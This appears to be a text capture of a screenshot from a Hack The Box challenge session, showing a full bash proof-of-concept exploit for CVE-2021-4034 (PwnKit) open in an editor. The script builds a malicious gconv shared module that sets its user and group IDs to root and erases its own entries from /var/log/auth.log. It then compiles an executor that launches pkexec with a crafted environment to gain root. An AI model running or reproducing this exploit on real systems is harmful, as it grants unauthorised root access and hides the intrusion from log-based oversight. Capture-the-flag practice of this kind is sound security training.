 1 2 3 4
10.10.14.7
11:19
~/Music/challenge/hackthebox/Pressed/lisbeth.png - Mousepad
File Edit Search View Document Help
1 #!/bin/bash
2 echo "██████╗ ██╗  ██╗██╗    ██╗███╗   ██╗███████╗██████╗ "
3 echo "██╔══██╗██║ ██╔╝██║    ██║████╗  ██║██╔════╝██╔══██╗"
4 echo "██████╔╝█████╔╝ ██║ █╗ ██║██╔██╗ ██║█████╗  ██████╔╝"
5 echo "██╔═══╝ ██╔═██╗ ██║███╗██║██║╚██╗██║██╔══╝  ██╔══██╗"
6 echo "██║     ██║  ██╗╚███╔███╔╝██║ ╚████║███████╗██║  ██║"
7 echo "╚═╝     ╚═╝  ╚═╝ ╚══╝╚══╝ ╚═╝  ╚═══╝╚══════╝╚═╝  ╚═╝"
8 echo "CVE-2021-4034 PoC by Kim Schulz"
9 # shell poc by Kim Schulz
10 echo "[+] Setting up environment..."
11 mkdir -p 'GCONV_PATH=.'
12 touch 'GCONV_PATH=./pkwner'
13 chmod a+x 'GCONV_PATH=./pkwner'
14 mkdir -p pkwner
15 echo "module UTF-8// PKWNER// pkwner 2" > pkwner/gconv-modules
16 cat > pkwner/pkwner.c <<- EOM
17 #include <stdio.h>
18 #include <stdlib.h>
19 #include <unistd.h>
20 void gconv() {}
21 void gconv_init() {
22   printf("hello");
23   setuid(0); setgid(0);
24         seteuid(0); setegid(0);
25   system("PATH=/bin:/usr/bin:/usr/sbin:/usr/local/bin/:/usr/local/sbin;"
26          "rm -rf 'GCONV_PATH=.' 'pkwner';"
27          "cat /var/log/auth.log|grep -v pkwner >/tmp/al;cat /tmp/al >/var/log/auth.log;"
28          "id");
29         exit(0);
30 }
31 EOM
32
33 cat > pkwner/exec.c <<- EOM
34 #include <stdlib.h>
35 #include <unistd.h>
36 int main(){
37   char *env[] = {"pkwner", "PATH=GCONV_PATH=.", "CHARSET=PKWNER",
38                  "SHELL=pkwner", NULL};
39   execve("/usr/bin/pkexec", (char *[]){NULL}, env);
40 }
41 EOM
42 echo "[+] Build offensive gconv shared module..."
43 gcc -fPIC -shared -o pkwner/pkwner.so pkwner/pkwner.c
44 echo "[+] Build mini executor..."
45 gcc -o pkwner/executor pkwner/exec.c
46 # export PATH="GCONV_PATH=."
47 # export CHARSET="PKWNER"
48 #export SHELL=pkwner
49 PATH='GCONV_PATH=.' ./pkwner/executor
50 echo "[+] Nice Job"
51